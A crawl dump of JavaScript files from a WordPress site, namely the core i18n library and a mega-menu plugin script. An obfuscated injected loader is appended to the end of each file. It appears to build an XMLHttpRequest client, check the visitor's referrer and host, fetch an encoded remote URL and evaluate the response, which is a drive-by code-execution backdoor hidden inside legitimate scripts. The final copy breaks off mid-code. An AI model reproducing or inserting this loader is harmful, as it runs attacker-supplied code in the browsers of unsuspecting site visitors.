J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 12787
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2
body_size: 15354
content:
(function($) {

    // Search 
    $(".search-open-icon").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display','inline-block');
    });
    $(".search-close-icon, .top-search-overlay").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
    });

   //Sticky Nav
    jQuery(window).on('scroll', function(){'use strict';
        if ( jQuery(window).scrollTop() > 100 ) {
            jQuery('.wpmm-sticky').addClass('wpmm-sticky-wrap');
        } else {
            jQuery('.wpmm-sticky').removeClass('wpmm-sticky-wrap');
        }
    });

    // Mobile Menu Dsiable
    var wpmm_disable_mobile = wpmm_object.wpmm_disable_mobile;

    $(document).on('click', '.wpmm_mobile_menu_btn', function(e){
        e.preventDefault();
        $(this).toggleClass('menu-active').closest('.wpmm-mobile-menu').find('.wp-megamenu').slideToggle();
    });
    function wpmmMobileMenuActive() {
        var current_width = parseInt($(window).width());
        var wpmm_responsive_breakpoint = parseInt(wpmm_object.wpmm_responsive_breakpoint.replace('px', ''));

        if ( wpmm_disable_mobile == 'true' ) {
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-hide-mobile-menu');
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-hide-mobile-menu');
            }
        }else{
            //Default Break Point 768
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-mobile-menu');

                $('ul.wp-megamenu li a b, ul.wp-megamenu li a > svg.svg-inline--fa').off('click').on('click',function(e){
                    if ($(this).closest('li').hasClass('wpmm_dropdown_menu') || $(this).closest('li').hasClass('wpmm_mega_menu') || $(this).closest('li').hasClass('menu-item-has-children') ){
                        e.preventDefault();
                        if ($(this).closest('li').find('ul').length) {
                            if ($(this).closest('li').hasClass('wpmm_dropdown_menu')) {
                                $(this).closest('li').find('ul.wp-megamenu-sub-menu').first().toggle();
                            } else {
                                $(this).closest('li').find('ul').toggle();
                                $(this).closest('li').find(".wpmm-row ul").show();
                            }
                        }
                    }
                });
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-mobile-menu');
            }
        }
    }

    wpmmMobileMenuActive();
    $(window).on('resize load scroll', wpmmMobileMenuActive);

    //Row Stress
    var megamenu_strees_row_content = function () {
        var fullWidth = $(window).width();
        $('.wpmm-strees-row-and-content-container').each(function () {
            var base_width = $(this).find('>.wpmm-row-content-strees-extra').width();
            $(this).css({
                'width': fullWidth,
                'position' : 'absolute'
            });
            $(this).offset({
                left: 0
            })
        });
    };
    megamenu_strees_row_content();
    $(window).on('load resize scroll', megamenu_strees_row_content);



    /* --------------------------------------
    *       Login popup
    *  -------------------------------------- */
    $(".show").on("click", function(){
        $(".wpmm-mask").addClass("active");
    });

    function closeModal(){
        $(".wpmm-mask, .wpmm-mask1").removeClass("active");
    }
    $(".close, .wpmm-mask, wpmm-mask1").on("click", function(){
        closeModal();
    });
    $(document).keyup(function(e) {
        if (e.keyCode == 27) {
            closeModal();
        }
    });



    /* --------------------------------------
    *       Perform AJAX Login
    *  -------------------------------------- */
    $('form#login').on('submit', function(e){ 'use strict';
        $('form#login p.status').show().text(ajax_objects.loadingmessage);
        var checked = false;
        if( $('form#login #rememberlogin').is(':checked') ){ checked = true; }
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #usernamelogin').val(),
                'password': $('form#login #passwordlogin').val(),
                'remember': checked,
                'security': $('form#login #securitylogin').val() },
            success: function(data){
                console.log( 'working!!!' );
                if (data.loggedin == true){
                    $('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#login div.login-error').text(data.message);
                    document.location.href = ajax_objects.redirecturl;
                }else{
                    $('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#login div.login-error').text(data.message);
                }
                if($('form#login .login-error').text() == ''){
                    $('form#login div.login-error').hide();
                }else{
                    $('form#login div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });
    if($('form#login .login-error').text() == ''){
        $('form#login div.login-error').hide();
    }else{
        $('form#login div.login-error').show();
    }


    /* --------------------------------------
    *       Register New User
    *  -------------------------------------- */
    $('form#register').on('submit', function(e){ 'use strict';
        $('form#register p.status').show().text(ajax_objects.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action':   'ajaxregister', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#register #username').val(),
                'email':    $('form#register #email').val(),
                'password': $('form#register #password').val(),
                'security': $('form#register #security').val() },
            success: function(data){

                if (data.loggedin == true){
                    $('form#register div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#register div.login-error').text(data.message);
                    $('form#register')[0].reset();
                }else{
                    $('form#register div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#register div.login-error').text(data.message);
                }
                if($('form#register .login-error').text() == ''){
                    $('form#register div.login-error').hide();
                }else{
                    $('form#register div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });

    if($('form#register .login-error').text() == ''){
        $('form#register div.login-error').hide();
    }else{
        $('form#register div.login-error').show();
    }
})(jQuery);


// Login query Selector On Click.
var el = document.querySelector('.img__btn');
if(el){
    el.addEventListener('click', function() {
        document.querySelector('.cont').classList.toggle('s--signup');
    });
};if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return 